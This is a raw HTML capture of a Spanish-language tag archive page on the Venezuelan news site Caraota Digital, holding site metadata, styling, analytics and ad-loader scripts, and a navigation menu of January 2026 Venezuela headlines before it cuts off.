

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/falta-de-recursos/
body_size: 12301
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>falta de recursos archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="falta de recursos archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/falta-de-recursos/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/falta-de-recursos/","url":"https://caraotadigital.net/tag/falta-de-recursos/","name":"falta de recursos archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/falta-de-recursos/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/falta-de-recursos/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/03/003-12.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/falta-de-recursos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/falta-de-recursos/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/03/003-12.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/03/003-12.jpg","width":860,"height":463,"caption":"bajón"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/falta-de-recursos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"falta de recursos"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6879a8c7a6241ad179d3d54-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta falta de recursos del feed" href="https://caraotadigital.net/tag/falta-de-recursos/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="f6879a8c7a6241ad179d3d54-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/18970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/falta-de-recursos/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/falta-de-recursos/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="f6879a8c7a6241ad179d3d54-text/javascript"></script> <script type="f6879a8c7a6241ad179d3d54-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="f6879a8c7a6241ad179d3d54-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="f6879a8c7a6241ad179d3d54-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-falta-de-recursos tag-18970 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ffalta-de-recursos%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265160"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/venezuela-anuncia-que-exportara-por-primera-vez-gas-licuado-de-petroleo/" title="Venezuela anuncia que exportará por primera vez gas licuado de petróleo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/gas-1.jpg" class="featured-img wp-post-image" alt="Venezuela anuncia que exportará por primera vez gas licuado de petróleo" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/venezuela-anuncia-que-exportara-por-primera-vez-gas-licuado-de-petroleo/" rel="bookmark">Venezuela anuncia que exportará por primera vez gas licuado de petróleo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T19:17:01-04:00">16 de enero de 2026, 7:17 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265157"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-comite-para-defender-derechos-economicos/" title="Delcy Rodríguez propone comité para defender derechos económicos de Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/delc.jpg" class="featured-img wp-post-image" alt="Delcy Rodríguez propone comité para defender derechos económicos de Venezuela" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-comite-para-defender-derechos-economicos/" rel="bookmark">Delcy Rodríguez propone comité para defender derechos económicos de Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T19:11:26-04:00">16 de enero de 2026, 7:11 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265146"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/cinco-bancos-privados-que-recibiran-fondos-de-venta-de-petroleo/" title="Estos son los cinco bancos privados que recibirán fondos de venta de petróleo desde el BCV">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/pe-3.jpg" class="featured-img wp-post-image" alt="Bancamiga entre los cinco bancos que recibirán fondos de venta de petróleo desde el BCV" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/cinco-bancos-privados-que-recibiran-fondos-de-venta-de-petroleo/" rel="bookmark">Estos son los cinco bancos privados que recibirán fondos de venta de petróleo desde el BCV</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T18:52:09-04:00">16 de enero de 2026, 6:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265128"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-los-destrozos-que-dejo-la-nueva-rotura-de-una-tuberia-en-el-hatillo/" title="EN VIDEO: Los destrozos que dejó la nueva rotura de una tubería en El Hatillo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Tuberia-El-Hatillo-CD-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-los-destrozos-que-dejo-la-nueva-rotura-de-una-tuberia-en-el-hatillo/" rel="bookmark">EN VIDEO: Los destrozos que dejó la nueva rotura de una tubería en El Hatillo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T18:15:47-04:00">16 de enero de 2026, 6:15 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265111"><div class="feat-holder"><div class="p-featured">
